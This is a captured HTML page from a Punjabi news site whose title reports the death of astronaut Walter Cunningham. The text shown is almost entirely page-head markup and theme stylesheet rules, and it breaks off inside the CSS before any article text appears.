

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%AA%E0%A9%81%E0%A8%B2%E0%A8%BE%E0%A9%9C-%E0%A8%AF%E0%A8%BE%E0%A8%A4%E0%A8%B0%E0%A9%80-%E0%A8%B5%E0%A8%BE%E0%A8%B2%E0%A8%9F%E0%A8%B0-%E0%A8%95%E0%A8%A8%E0%A8%BF%E0%A9%B0%E0%A8%98%E0%A8%AE/
body_size: 15121
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਪੁਲਾੜ ਯਾਤਰੀ ਵਾਲਟਰ ਕਨਿੰਘਮ ਦਾ ਹੋਇਆ ਦਿਹਾਂਤ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਪੁਲਾੜ ਯਾਤਰੀ ਵਾਲਟਰ ਕਨਿੰਘਮ ਦਾ ਹੋਇਆ ਦਿਹਾਂਤ Comments Feed" href="https://panjabilok.net/%e0%a8%aa%e0%a9%81%e0%a8%b2%e0%a8%be%e0%a9%9c-%e0%a8%af%e0%a8%be%e0%a8%a4%e0%a8%b0%e0%a9%80-%e0%a8%b5%e0%a8%be%e0%a8%b2%e0%a8%9f%e0%a8%b0-%e0%a8%95%e0%a8%a8%e0%a8%bf%e0%a9%b0%e0%a8%98%e0%a8%ae/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25aa%25e0%25a9%2581%25e0%25a8%25b2%25e0%25a8%25be%25e0%25a9%259c-%25e0%25a8%25af%25e0%25a8%25be%25e0%25a8%25a4%25e0%25a8%25b0%25e0%25a9%2580-%25e0%25a8%25b5%25e0%25a8%25be%25e0%25a8%25b2%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%2595%25e0%25a8%25a8%25e0%25a8%25bf%25e0%25a9%25b0%25e0%25a8%2598%25e0%25a8%25ae%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25aa%25e0%25a9%2581%25e0%25a8%25b2%25e0%25a8%25be%25e0%25a9%259c-%25e0%25a8%25af%25e0%25a8%25be%25e0%25a8%25a4%25e0%25a8%25b0%25e0%25a9%2580-%25e0%25a8%25b5%25e0%25a8%25be%25e0%25a8%25b2%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%2595%25e0%25a8%25a8%25e0%25a8%25bf%25e0%25a9%25b0%25e0%25a8%2598%25e0%25a8%25ae%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
